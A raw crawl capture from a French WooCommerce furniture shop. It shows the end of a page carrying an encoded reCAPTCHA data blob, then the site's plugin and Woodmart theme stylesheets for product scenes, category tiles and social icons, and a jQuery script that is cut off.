hcOpLmUqKsO9w59FT8O+K2bDn8KgwpRPRcKEw7fCqD3DtVo4woN3wrF5W8ObdMORFBvDgGNYaMKEwrHDvsKRwqnDnMKjw4bDnQXCoWjCnMKWwovCmcKdw5PCri/DvcKxCMKHLFTDs8OswrHDmMOYw6vCncOywq4HccK8woF6USolwq1rwohbCcKowqnDr0/[base64]/KD0DGhnCvkXDmcOZFsOPc8OnHlbDlMKGPMOsMR3CuyDCjcOLFMOSwqDCszIKVTsBwrfDucKfw6PDqMOmw5vCu8K4RS9ww5rCuVzDs8K0w6kfS1LDvsOPFR04wq3DoMK5wps/w5nCrG4JwowywopMQ1/DiQsew5HCh8OpBcKlwpNnYSszOh/CqcOAIEfCkcKsLkYEw6DCtXFGw5DDp8ObVMOUw7zCrcOfelwFKsODwpczU8OraUonN8Ohw47CjMODw6PCtsKnNsKHw4ApH8OgwqjCuQvDt8OWbGjDiSYwwr5kwqXCusK9woBeazjDvsOZCjpIEEQ/wrTDmkVMw7HCjcKPCcKcGU0qw5ccOsOiwqrCqsOjw6zCl8O3XUslHSJZeVQWwqfDlQdMYsOZw4AAwol6EsKmOMKEF8KMw5XDm8KiEcOVwpfDo8KDw6ccw68Qw7UqbcKIfRtPw6fDjsOUwo7CpsOcwovDk1jCj1/DlMODwpR8wrTCvMOAfcKowr9Ra8Oxw4LDoAMmCMKOwo4Mw5NcwrvDrcKrw7w9DcKlDcKLwonDvHjCnFPDsSAiZQ4KIlnCg8K8EMOuBU5CHknDjjFZLT5bw4Exfn/DhAE8BgTChAF2wrdwwqFiGcKUfsOywqPDg8OqSsK3w7xgNmxBOsKhw6bDq8KxwqAHw658w4vDrsKpGMOBwpI+FsK9woQwwqvCl8OHw5BDIcOAK8O/csOtw5xHw5Rjw5BHw5nCmioWw4zCnMKDw61+BcK5BhrChMKJewrCin7Ds8OtwoXDojMcwrbCp8OZCMOWTsObwpY0e1VBw5vDpMO/wrMRYWnDjcKWwp3ChkYUw7/DsMO7e1LDtsO5NDTCq8OkKzbCqHUrwrnCryzDjGVOwr1UZsKiCEBFwoDCrMKjw6XDmsK1w5vDo1lmEcOdwozCh8KNHxdxw7bDhT19w5/CiBZIw6PDm8KHOljDhjTCucKmIUVCw63CssOqw502wpfCgMOSwr9+w6nCicKkLFBBaANPDcKEw7vDs0YTw7sWG1/DrcO/RsKnEMOkbABowp/DpxJfwq/[base64]/[base64]/CpFEWwqDDlnxHPsK1w6LDucO3wrtlw71Hw57DqMKJwpzCt8OSLcKxw7HDkcOYwpYhZnLCvsKXw6/CvcO+JGPDq8OzwqrDhMKCARXDvgIOwoJ9HMKOwpLDsSxbw6UJQsO+eicvHXE/w5fDp0w1UcOXQ8K1HUQUe19NMsOmw67CicKxbMOVGixpMULCoyEeLDPCqsK9wpTCp1zDlFrDtcOPwp/CmifDmEPCgcONCcKEE8KBwoLCmsOrP8KUO8O/[base64]/[base64]/[base64]/DmcO+w6/[base64]/DkBHDjHzDllnDosOWCMOSAifDrcOoPcKZw5glGjDDnXzDpgnCgykdwq3CkA4fwqjCmcOewopDwoAsFADDtsKUwp1/[base64]/NQPDt2jDhsOcw5bDj0MiKMKEw5TDnygRHm3DmXMVw588FcO6w5pPXD7CncKgTRk3w698ZcOxwonDi8KLJ8KYTcKyw5/DhsK4bCsPwq4GRsOUesKDwpPDlHTCvMOhw7jCtBMSV8KfLhrCgF0nw7FiLkJ2wrXCowp6w7DCpsKiw4UxW8KcwqbDj8KgRMO6wpvDkcORwpPCgyzCl1lKRm/[base64]/w5g7Mx4kXcKNwoQOakrDvX1HP0DCpSRvLXgqwobDvcKGCihQw4Ztw4Q5wp7DvUTDscOJDnzDmcOKwqBiwoY3wpAPw4TCkCNrP8KlZ8KswqV4w5E9I8O5ZSwMAVjCmgjDhMOwwrjDuVNew4/Dsl/CgMKZIGfCosOWD8Kgw7Q3AhjCp1kpYmnDt8KRQ8O/wp89woFZcC9+w43DoMKuKsOHw5kHwovCisOnVMO8SHofwrcsccKqw7DChhPDs8O8RMOgalDDj1FLLMOswr0Ow67DmcOGdlNDKEgfwrp8wpc/EMK9w6M5wqDDonp0wq/CumpiwrzCoA5VSMOkw5vDo8Ksw6bDmBZTGXnCmMOiTDh5IcKgZwrCo3bCosOMSmXCoQgyO3LDlRHCuMO/wprDtsOtL1DCkAoLwqDDviQEwobCpMK/[base64]/DsHtvw5fDgjzCkxbDrMO9HcKnNsKywoAaUCbClsOyMVbDsMKDwpXDni/Csno0wqTDvwwywrzCvz/DhMO+wpFOw4/DgcO2w7BowqUdwqt5w6EYE8KUN8KFCnXDusOlAFQ2JMO/[base64]/bsKBYsO/HQ/[base64]/cghzwoh6OsKMZk1cwrwKw641w6rDh8O0wpkoSC/[base64]/CgW/Dk2rCkMKvP8OmccKpVWrDhcODDBbCgFBFanHDh8OKLsOawpMhCnMYFcOXV8Oow7ctTMKRwqLDkhcLQTHCiBoIwrEowpbCpW7DhBUbw4JDwozCuV7Ck8KRFMKfwobCmHd9wo/[base64]/DkxwOwqHDnsKGXnRmCWAjdcKrOl3CpiZRdEl8NDrDsw/DqMOLIXF6w5tuE8KSE8K4YcK0wpdRwpnDjGd3BjLCgkxTaAFrw5EIawHCiMK2HlnClDBswrczPnIiw43DuMO/w5vCk8OFwo1Vw5jClh0dwpvDkMOjwrfClMODGgx5AMKqZSXCnMOXQcOaMCPCiABrw4LCoMOzw47DlcKpw44WcMOuLz3DgsOdw70xwq/DmQLDq8KFZcOpIcOlf8KkWAF+wolVI8OhAHDDiMOifSbCrk7DrhwIGMOxw5gNwoNTwq9Kw7FIwolKw7p9MU4IwohMw4lfeBPDrcKqJ8OVRMKCCcOWRcOfYTvDoSYvwo99YyLCt8ObBEU8SsO1UR7CqMO0U8KRwr3DgsK/Gz3Dh8KtXSXCg8KPwrPChMOGwqAPL8KwwpYpBCnCrAbClhbCj8OlQsKSIcOnWWhRwqPDsCtZwpbDrARDVsOKw6J2HFwIw53Cj8OsPcK2dCIKLCjCl8Opw488w6XDuELDkGvCnC3CpGpWw7jDhsONw5sUF8Oyw53Cj8Kiw7cRdsOtwoDCj8OrE8OpdcOTwqBiRXobwo/DpVrCicOJRcKbwp0+wrxeQ8OwSsOvw7UYw5ImWDzDhxx2w4PCtQEQw6A3PSfDm8Kcw4HCowHCkTp2PMO7XT/CvcO9wpvCssKkwqbCr10WPsK0wpsLQQrCksKSw4YHNzUkw4bClcKiMcONw4B6aC3Cn8KHwo0Xw4BMSMKkw73Dr8ONwr/DqsOua3zDvCdFFFbDjlhcUwQlVsOjw5APTcKFSMKDeMOuw4Q3SMKew74ROMKAQcK8f0AHw57CocKvM8OeUSI/X8OveMOGwo3CsyBaRiNEw7R0wqfCpcK5w48tLMOFAcOZw7Msw53CkcORwoBxZMOOW8OGO3zChsKnwq1Hwq1hMj5Oe8K+wqE8w7kNwoJJUcKLwpkAwp9uHcOXL8ODw48fw6fCqFvDicK7woLDpMOwMEggUcORUTPDt8KSwohww73CrMOLDMO/wqbCk8OIwqsBbMKNw4QEZTzDmxUqZcKjw6XDiMOHw7U1d1HDoyfDl8OsG3bDoTYwasK9IXvDr8OkU8OAOcOXwqlMEcOIw5rCusO+wqbDrQxZJlTDij8Pw5hVw7Y/QMKCwo3CocKLw54ew4nDpgIlw4rDnsO4wprDnzM4wo5kw4RbRMK/wpTCjGTCjgDCnMONTMOPw7LDjMKhE8OkwpzCgcOlw4Evw75QTBLDsMKYTjlwwo/CtMOLwqzDgsKXwq1zwofDnsOewrIpw6TDqMOuwr3Cn8OAcRAcZCjDi8KnMMKcZQ7DswY1PgPCpxxzw6TCszfCv8OPwp0kw7k6eUNVQMKlw5VzPXB8wpHCjAkNw5HDhcOoVDpKwoo9woPDoMOIRcOqw7PCjTw3w43Ch8KkFHvCtcOrw5jCgzFcFnhKw7ZLIsKqUT/DpS7DqMKuCsKEBMO8wp/[base64]/[base64]/CqMOxwqLCimDCqsOWwqDDhFbCkB/CjQLDj8OLW0vDgxLDv8ODwpHClcKZBsKqQMKqI8OeEcKtw5HCj8OOwofCtm8kahgLSkhiasKaGsONw4/DtcOpwq5EwrHDr0ZoPsKRRCJUPMOKXk5Dw6cwwq5/H8KcfMKoJ8KXbcOONMKuw44qe3LDs8Kxw5AvfMKLwopqw4jCilrCusOVw6nCssKqw5XDnsK1w7kUwoxveMO+woB7dxfDrMOSJcKIwqgHwrnCs1PCs8Kqw4/[base64]/[base64]/[base64]/w63DicOfwo0Gey7Dsz4TP8OEasO2w6kNwpjDqsOxLMORw6/[base64]/CpsO8ZsKtMGxpPmI3fEBow4NcVcK1DMOQw5LCjsOHw6XDhy3DjsK2UTfCmnbDpcObwrBGSDIawqEnw61gw7DDosOkw5DDusOKe8OMMSYRw7IMw6VewpZOwqzDmsO9f0/ClMKNOj/ChBfDrR7DvcOMwo3Cv8Odd8KXScOWw6kcHcOvI8K0w6MsUnjDgCDDscO+w4/DqFcSJMKLw50ZUSQAbDsJw5PCv0vCnE4FHH/[base64]/[base64]/w4YWw4NQwoZdC8KXwqcfD8OMwpMLwr/Dn8O2NnMUITbCoTtvw5XCmcKkF1Qqwop2AsOCw6vDp3XDlDVuw7ssF8OfOsOWJjDDiT/[base64]/[base64]/wr16IsOEIcOPO1ZXwrnDiwHDpGbCrWjCnUXCpjlofmgiQ3Vxwr7DmMOTw65kdsK0PcKQwrzDsi/DosKBw7F2QsKBUwx1w48iwps2G8OweSscwrRxDcKNYcKkWSnChTl1aMOscEPDshgZP8OQdMK2wrVyEsKjSsO8P8Kaw4gZVlMyZh/Dt0LDkT/DrHswNADDl8KswqfCoMKFJjrDpzXDjMOCwq/DswDDv8KIw5c7VVzCg31Pa0XCrcKSKXxYwqbDt8K7bE8zR8KVYTLDhsKQZjjDssKjwqomJ0VeTcOELcOLTxxHMwXDhXbCj3kJw6/Cn8OSwrRKRl3CnQ1sScKkwp/Cj2/[base64]/CjCjDrgLDiMK/[base64]/ccOjwqnDrlccw6HDncOVwr9qU8KvDcOhw78iwpLCpQrCmcKmw73CgMOFwpFgw7/[base64]/[base64]/w4HCoTfDoDHDlcOawoIOLHLCncKPQR9Ywqs/wqoQw7LCmMK7SSBgwp7Cs8Krw5UdTnfCgsO3w5DCqBhtw43DrcKrOBlNeMOmFcOPw6rDkTfCl8OuwrTCgcOmNcO9bcK6CMOIw6fCqW7Dqmp6wrjCrUFpLD12w6MLaW8EwqnCjVHDrsK9NMOLecOwWMOOwo3CucK8f8O9wojDusORIsONw5PDnMKJCSXDiw/DmWjDoSxUTlEEw5XDpQDCgMOpw4XDrMK2woRmacK9wo9KAhZEwrR5w6p8wpHDsWE9worCvRYJI8OZwpHCicKjaVjCsMOEc8OcGsKQaw8cTDDCp8KYS8Ofwp0Cw5bChDNfwo8bw6jCsMKZYGJOWxEFwozDsx/[base64]/[base64]/[base64]/[base64]/OsO8ccKiwpzDiXHDjAhfwp7CuMKIw5odwoluw7XCisO5dwfDnmVoA2zClmrCnAPCrWgVOQTCj8ODCB4lw5fConnDh8KMDsK5TzRGW8OKVcKcwo/[base64]/w7o9aMOUw7gxehTDhMK+w4oOwpstXcOlwr1mI8KDwrHCgmnDjE/Cp8OnwqVHPV0kw708dcKraFktwp0SNsKLwqXCun5LNsKfAcKSWMKiMsOaYS3DtB7Dg8OwYcKBNRlgw4V9IBDCvcKrwqoVD8KzGsKaw7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/XMKdw7gsU8OBGMKhwrgQwoYUUsKIw4kRw5/Cj1oxb1wawrzCkXXDucK2CHXCqsK1wqQWwpfCsF7Drh4xw6kwBMKQwqMiwpM4DGTCkMKqwq42wrjDthfCn3VvEEDDqcO9CSkswoV5wpl1aAnDrRDDpcKPw4Ejw7PDoxg9w6Uxw5h/PmXCr8KswpxCwqUlwpZyw78ew5d8wpsUaScZwqbCpEfDkcKnwoPDvGdkAMKkw7rDr8KkF3ouEnbCpsODeW3DlcKxdsOWwo7CmAA8K8O/wrk7LsO7w4VDYcKxB8K9c01sw7vDg8Oaw7bCgENrwrVQwrjCkz/DtMK2VV9Jw61qw7xFOwvCpsOyWkLDkRAXwpBFw5UvT8O2bx4Tw5XCjMKDNcK4w65Iw5dpLAsoVA/[base64]/M8KENcOFIsOHb8K4PcKUw5LCkMO0VMKzSVZBwozCgsKuHsKrZ8O7TT7DqUrCsMOowovDv8OiOTdOw7/DsMOfwr5Ew5bCicK/wpHDh8KDfEzDj0rCsXLDuEbCtMKRHnHDjlczQcO8w6IyKMObZsOuw5QAw6bCkFjDvDQSw4bCo8OAw6onXMOvOTxaB8KdGHjDoRnCncOEYHhdTcKTWWQwwqNdOWTDoF8KA0bCvsOQwpwHRX7CuHXCh07CuyM3w7Zww6/DmsKHwqfCgsKvw73CoGzCgcK7GF3CqcO2fsKUwoc4MMKJaMO2w4M3w489MzPDlgjDrHMYaMOJKk7CiA7DiUgFUyZsw6Afw6IbwoJVw5/DjXHCksKxw6wSYMKvKV3DjCE2wqDDqMO4XWRzQcOeBsOLWj7CqcKADncyw7IQP8OfdMKEBAlDK8K4wpbDqX9/w6g/worCulHChznCsyUgQXjCj8Ocwp/CisOIYBrCjcKqSVM/QFl6worCo8KQScKXLhrCqsOiNQlnank3wqMyLMK+woLCvMKAwqB/TsKjGypIw4rCig9hKcKswobCvAoVEDg/w4XCmcOiAMOTw5jCgRFDSsKQZ3jDjVbDpx06w7V3IsO6ZMKvw4XChzjDn3USGMOswqJJXcO9w6rDlMKfwqBrCUMIwpLChMKZYBJUYCbCgzoNacOaX8KoOHV/w4/DkSHCpMKHXcOwQMKSG8OMRMK5dMOxwqV8w49HDibCkyAZDDrDlC/DqlRQwpQ+EHFUWyYCCAnCq8KLNMORCsK6w6XDvyDClSXDssOewp7DvnJOw5fCrMOlw4teK8KAcMK9w6/CvynCpj/DmjNVUsKrd3DDihB0RsKhw7YYwqlHZ8K1UDEww4jCgjRqeic4w53DlMKCFDDCjcKPwqfDlMOAwpMrBV94wonCocK9w5kEIMKDw7nDpsKaJ8KAw4vCvsK4wo/DrEoqEsKRwphCwqQKPcK9wp7CksKIKXDDg8OIS3zCk8KgAizCr8K/[base64]/aVR8AcOgw790BAFbwpzCmBfCrDpBw5/DsmLDm2nCkhRzw60gwrvDlV1wLEjDnEvCvcKow61Dw5ZlAcKew4jDmnHDkcOlwoJFw7nDkcOmw7LCsC7DtMKPw506FsOiYDfDsMOSw5tVMUZdw4lYfcOhwp3Du0/DhcOswoDCmE3Cm8KnQQ3DpFXDvh3DrRQ9GMKaOsKUeMKbD8Kqw4RBEcKUcRQ5woJ/M8KawobDlRcGFG5baH0kwo7Co8K4w7RtK8OaOkAHLRNce8K+O1UBGy8cVihrwq1tRcONw65zwpTCm8OuwrF6XRwWIcKWw6Imwr/Di8OOHsOeGMORwozCr8KNMQtfwonCuMORPsKwcMO5wrXCvsOswplpSUsgLsOPWhdDNFQ0w73Ct8K2eBVIS31QDMKiwpBIw5hjw4Vswocvw7HDqGE0C8ONw68NQ8O0w4/Dhhdow6TDiW3CqsK9U0LCvsOMYylaw4Ahw5dgw6RgQcKvWcOfInnCjcO7FMKcfQACfsOFw7Yzw559E8O+QVgMwofCjU4qH8KVCnTDlAjDjsKew7bCj1tLYcK9McKZJwXDqcKQKyrCncOpSC7CrcKpXEHDqsOGIg/CtFDChB/Coz3Cjn/DtDJywrzCtsOtFsK3w7Ihw5drwqbCrcOSDlV8BxV1wqXDl8K4wocKwqjCk0LCkkIOCnjDmcOAQhzCpMKxXRjCqMKQHknDjmrDr8OJEDrChCjDqMKxwqFQbsOKJFRiw6VnwozCm8Ohw6ZVLToaw4fDvMK4B8ODwrrDh8OWw5YkwrlRFUcaKibDu8OgW3fDnsKZwq7CqH/CvTnCvMK3BcKvwpRWwrfCi3htIyQAw7HChSXDrcKGw5jCklMiwrYFw79qcMOKwqfDtsO7K8Kfw45bw6VewoMHHBInGgHDigjDvVvDqMOjPsKsByo6w49WLcOgcQJzw5jDj8KiWUTCjcKBPUllVMOBXcKDEV/DiXgWw4MxKXPDkxwBFnPDvcKLEsOcw5nDl1Qswoc/w5wRwp/Dnj0DwqHDv8Okw6R0wrbDrcKYw5M4fMObworDliMafsKSA8O9HS1Vw6dAfyLDgsK2TsK6w5EwNsKgdXfCkk7ChsKewqHCs8Kkwp9bP8K1XcKDwq/[base64]/ccKjw40TFcKeL0QBXmrDq8KxTcOGJsOZBgh/f8OyMMK8ZGxmdg/Dh8Ouw7xCYMObZ203SUxuw6zCt8KwaGnDtRHDmRfDjA3CtsKnwqMeDcO5w4LCk2vCkMKyb07DoXkifjYUcMK+YsKQWhrDnXRAwq4OVnfDrcKcworCr8OcK1wfw7vDsnYIbw/CoMKkwpzCgsOow6fDvsKyw5HDnsOHwpt8KUHDr8KTKVkkFMOEw6Acw7nCncO5w6bDv1XDoMKqw6jCjcKswpIaV8K7AlnDqsKERsKBUsOew7rDnxVIwo5Iwq4PVsKGVgLDj8KOw5HCvXzDq8OKwp/CnsOwajEow4/Ct8KjwrjDiz9Qw6dFLMOVw4sFGcO4wrhZwqlBYlZgX3jDuDJzakdQw41ewrLDpMKAwqnDmS1twrRNwpgxHFAmwqLDr8OoH8OzZMKsa8KAKHIEwqR/w43DgnfDjSHClU0cOsK/wo5GC8OlwoRZwrrDpWnDjGMhwqDDnsKtw4zCpsKFC8OpwqbClMK7wpBQP8K0a2xywpDCjsOSwpXDg20jPmR8R8KcemjDicKtHznDi8K7wrLCoMKSwprDsMKGRcOAwqXDnMK/bMOobcOKwqNTBE/CrD5tMcKCw7DClcKrfcOAH8OUw6YhX1/CjkvDhxUTMD5qdT11NGcNwqUZw5tXwpLChsKdcsKXwonDpQdqMHIkAcKUfT/DkMKuw6rDuMOmaH3CkMOUPXjDicKeOXTDoWNPwoTCtiwlwrXDsSxbDz/DvsOXYV8WbydcwpDDqUFVAj89wplJKcOdwqkoaMKtwoQXw4onW8KYwp/Du3xFworDq2rCnMOXcmbDpsK3U8OgesKwwovDs8KbLmwqw53Dmwt3RcKOwrASWTjDoBcJw69TJkRiw7bCh3d4woTDm8Ocf8KWwqHCpAzDjXk/[base64]/MSEtw5/DkzbCv8OxWMKWZ8OuLBXCtFYyfcKVaMOgHRDCo8Kfw4BoByHCqW8AfMK0w6PDrMKIGcOaGcOjFsKww6/CqlDDsArCocKfeMK/wr8mwpzDgDVHc1bDgxbCvkxiTn5LwrnDqVDCiMO1KR/CvsKrc8KYUsK6ZGTCjsO4wpfDucK3URHCinvDtD4/w6vCmMKgw5PCt8KuwqRBYwfCssK8wrRROMOMw6DDrQLDoMOnwpHClUtwFsOrwow9L8Kbwo/CtWEtLFfDsWYxw7fDtsK7w7ktfBrCuSF4w5HCvVIdHB3CpWFTSsKxwpRhXsKFTwgqwojCh8Kkw7XCnsOEw7XCvi/DnMOlw7LDj2nDq8OVwrfCsMKgw4BCCh/DoMKUw6HDp8OsDjcWPkDDkMOrw5Q3bcOEVMOnw5EQUcO+w79+w4fDuMO/w43Dn8OBwo/Dh1bDpRvChWbCnsOQAsKfTsOWVMO8w4rDhMOZKGvCs35owrg/w4gVw67DgMK8wqZxwrbCilgvfFQewrwXw6rDmB/Cnm8hwqPCsitYMnrDslZWwoLCmxvDt8ONfVhMHMODw6/Cg8Khw5I8MMOAw4LChTXDuwPDhkclw5pIbFAKwp53wogrw58sGsKcQBPDq8OVeyHDlW/CnSTDpcKKYXtuwqbCgMKTUGXDl8OfZ8KpwpgGaMOGw6I2XlJ9RVAnwo/CocOObsKnw6jDm8O/[base64]/wr7CtcKeEC/CpsKnHMKmwrLDgwnCnx/[base64]/DmMOSEsOWRGXDswXClSvClMO5wpnCp8OywqrDiQ1qwoTDssKaMcOPw5xsWcO/VMKew6I5JsK2wrhCV8Ofw7bCtR1QP1zCgcOMbz91w6kKw4TCvcOvYMKPwqBKwrHCmsOkDCQMN8KXWMOEwonCigHCrcKSw7XDocOCPsOpw5/DksKJE3TCk8KAUMKQwqxcUk4BMsOUwo9LfMO4w5DCoGrDisONQgLDslrDmMK+N8Ojw7bCs8Kkw6c0w6sjwrAyw6YKw4bCmEdgwqzDj8Kfbz10w6sxwoVFw6Ucw6U4KMK/wpLCriJiOMKOBcOVw5LDlcKwOQ/CgE7Ch8OeHsK3eETDp8OiwpDDqcOtZnvDtmIswpEZw7bCtUF6woMreiHDkMK4A8OawqbCpDoqw7g4HT/ClArDpAgJEsOwKxLDvDXDk1XDucKYaMOiU0jDiMOWJSoLMMKnK0DCtsKgZ8O9S8OKwrVDTiXDqcKHHcOiJ8K8wprDmcKXw4HDl0DCtkcHEsK0fn/DmsK4wqkWwqzCiMKZwqvCkw4Cw6Awwp/Cq2LDowJRFQdJDcKUw6TDssOmQ8KhR8OsDsO2QDhScThuDcKRwohzagrDgMKMwoDCploLw6nDtVdqbsKMZzfDi8Kww7nDvMO+fQR8HcKoVHzDsysRw5rCucKjd8OJw57DgQLCoTTDj2vDkSbCn8OKw7/DncKCw4gvwq3DlWvClMKgCj4sw7Uuw5TCp8OxwqjChsOEwrtkwrLDmMKaBFDCl3DCk1lYEMOoUsOBPlt7MjvDilEkw7Ewwq3Dr2gPwo42wohvBB3CrcK0wqbDmsKKY8OzH8KQVnrDtV7CtGLCjMKpd1vCs8KYPTEmw5/Ck1zClMOvwr/DhDPCkAx5wqpSbMOqd3EdwqcpGwrDnsK4w61Bw7I/[base64]/YTXDjsOBw5nDkcKOwrbDmMKlCC7Dryt6wrYzaMKZEsO+TSLDmyx7cwwow6/CkU08CBg6dsKGO8Kuwp5owpI9aMKAFBPDtxnDosK/ahDDlzpjQMKdwrnCrXTDnsKyw6p6UUTCo8OEwr/DnU0Aw6nDsmDDvsOnw6/CtznChwrDo8KKw41ZHsOKEsKdw6F9A37CpkgORMOIwrYLwonDpWHDvW/DisO9wqTDrW/Ch8K4wpvDhsKvUH5iVsKawpDCqcK3Uj/[base64]/G8Kcwo9/w44hM8K0wqUuwoDDnyRdADplwpglw7vDiMK4wovCmWNtw69ZwoDDvg/DjsO8wpkEVMKWTiHCiHFUa33Ds8KLfcKNw4U8eXjCvV0nWsO9wq3CpMOew5rDt8KpwpnCiMKuCjDCu8OQVsKGwrDDlBB7N8KDw7fDgsO8w7jCpWvCpcK2TgZaO8OjHcKYDSszeMK/BkXCncO4PAY7wrgjRmwlwrHCl8OQwp3CscO4TCBiwpELwrEmw4HDnTc3wo0DwrfCvcOGR8Kpw5TCu1bChMKjPBwGWsK/[base64]/CnBLDgsKywqDDqm4awo5/[base64]/eikPw4jCkRAjQMKjbGPClMOkbQ3ClCnCpMK+wqcSw5vDiMK4wphZb8OZw6Fcwr/DplTCsMObw5ceY8OAOAfDq8OKUQtYwqRKQTfDiMKNw5PDlcOTwrIiUcKoIAUOw6YIwq9pw5bDk0EGC8Oww47DlMOBw7zCvcK7w5bDsCc8wqnCg8OTw5Z8FsKdwqV1w4rCqFHCmcKlwpDCiHksw7xHwqjDoQXCvsKNw7t8YMOmw6DDo8O/dVzCkB9tw6nCoXNnZMOLwqIrQU3DksOBBVPCuMOAC8KnNcOKQcOtBU7DvMO9wqjCu8Ouw7/CnC9Ew4t9w5NOw4I4TsKrw6cIJXvCucOcanjClCsgIhsbTA3DpMKPw4TCvMOfwpjCr0/[base64]/Do8KEwo44FXzCu2rDhcK6eQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.espritfamille.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+fEaiiB0V4MLIsAwFarm7BOE+3PMCX7QZsooARlwb7M\\u003d\x22,1,0,null,1,1768842923479,0,0,[173],null,[227,47],\x22RC-8NYfJrtqspY3fQ\x22,null,null,null,null,null,\x220dAFcWeA4TFAj2vF0AeuYOsjtM8vzAB4IzP6ZSGN0l3QOf5rHBIO6uNn34qoO0aY_8fYzct8ruQxRl7dGdYAZMuXNhtZmy3iy7HQ\x22,1768925723494]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.espritfamille.fr/wp-content/plugins/woocommerce-products-scene/assets/css/wps-style.css?ver=6.9
body_size: 717
content:
.product_scene {
    position: relative;
    width: 100%;
}

.product_scene img {
    width: 100%;
}

.product_scene > .product {
    position: absolute;
}

.product_scene > .product .product-dot {
    display: block;
    width: 20px;
    height: 20px;
    background-color: #0A246A;
    border: 4px solid #FFF;
    border-radius: 50%;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
    cursor: pointer;
}

.product_scene > .product .product-tile {
    position: absolute;
    top: 30px;
    left: 50%;
    transform: translateX(-50%);
    width: 250px;
    background-color: #FFF;
    padding: 20px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    z-index: 100;

    visibility: hidden;
    opacity: 0;
    transition: visibility 0s ease .6s, opacity .4s ease .2s;
}

.product_scene > .product:hover .product-tile {
    visibility: visible;
    opacity: 1;
    transition: visibility 0s ease, opacity .4s ease;
}

/** Product Scene List **/
.product_scene_list {
    margin-top: 20px;
}

.product_scene_list .woocommerce .products .product {
    width: 25%;
    max-width: none;
    flex: none;
}

@media all and (max-width: 991px) {
    .product_scene_list .woocommerce .products .product {
        width: 33.33%;
    }
}

@media all and (max-width: 767px) {
    .product_scene_list .woocommerce .products .product {
        width: 50%;
    }
}

@media all and (max-width: 480px) {
    .product_scene_list .woocommerce .products .product {
        width: 100%;
    }
}

/** Scene List **/
ul.wps_scene_list {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
}

ul.wps_scene_list li {
    width: calc(33.33% - 20px);
    margin: 10px;
    box-sizing: border-box;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.25);
    transition: all .4s ease;
}

ul.wps_scene_list li::marker {
    display: none;
}

ul.wps_scene_list li:hover {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

ul.wps_scene_list li .image {
    position: relative;
    height: 200px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
}

ul.wps_scene_list li .image:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-image: inherit;
    background-position: inherit;
    background-repeat: inherit;
    background-size: inherit;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    transition: all 1s ease;
}

ul.wps_scene_list li:hover .image:before {
    transform: translate(-50%, -50%) scale(1.2);
    transition: all 4s ease;
}

ul.wps_scene_list li .image .main_link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

ul.wps_scene_list li .image .main_link:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    transition: visibility 0s ease .4s, opacity .4s ease;
}

ul.wps_scene_list li .image .main_link:hover:before,
ul.wps_scene_list li:hover .image .main_link:before {
    opacity: 1;
    visibility: visible;
    transition: visibility 0s ease, opacity .4s ease;
}

ul.wps_scene_list li .title {
    text-align: center;
    margin-top: 15px;
}

ul.wps_scene_list li .title a {
    font-size: 20px;
    line-height: 20px;
}

/** WOODMART THEME SPECIFICITY **/
.product_scene > .product .product-grid-item {
    width: 100%;
    max-width: 100%;
    flex: auto;
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.espritfamille.fr/wp-content/themes/woodmart-child/style.css?ver=6.9
body_size: 238
content:
/*
 Theme Name:   Esprit de Famille
 Description:  Thème enfant de Woodmart
 Author:       Nicolas PILLET
 Template:     woodmart
 Version:      1.0.0
*/

.woodmart-social-icons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.woodmart-social-icons > a.social-twitter {
    order: 3;
}

.woodmart-social-icons > a.social-facebook {
    order: 2;
}

.woodmart-social-icons > a.social-instagram {
    order: 0;
}

.woodmart-social-icons > a.social-youtube {
    order: 4;
}

.woodmart-social-icons > a.social-pinterest {
    order: 1;
}

.woodmart-social-icons > a.social-spotify {
    order: 5;
}

/** Bouton "Ajouter à la wishlist" **/
.summary-inner > .wd-wishlist-btn.wd-action-btn.wd-style-text.wd-wishlist-icon.woodmart-wishlist-btn {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.3.5
body_size: 163
content:
@media (min-width: 769px){.cat-design-default .wd-cat-inner{overflow:hidden}.cat-design-default .wd-cat-content{position:absolute;inset-inline:20px;bottom:15px;padding:0 !important;text-align:start;transition:transform .3s ease;transform:translateY(100%) translateZ(0)}.cat-design-default .wd-entities-title{position:absolute;bottom:100%;inset-inline-start:0}.cat-design-default .wd-cat-count{margin-top:5px;opacity:0;transition:transform .3s ease, opacity .3s ease;transform:translateY(15px) translateZ(0)}.cat-design-default.categories-with-shadow .wd-cat-inner{box-shadow:1px 1px 2px rgba(0,0,0,0.12)}.cat-design-default:hover .wd-cat-content{transform:translateY(0) translateZ(0)}.cat-design-default:hover .wd-cat-count{opacity:1;transform:translateY(0) translateZ(0)}}


--- FILE ---
content_type: application/javascript
request_url: https://www.espritfamille.fr/wp-content/themes/woodmart-child/script.js?ver=6.9
body_size: 133
content:
$ = jQuery;

$( document ).ready(
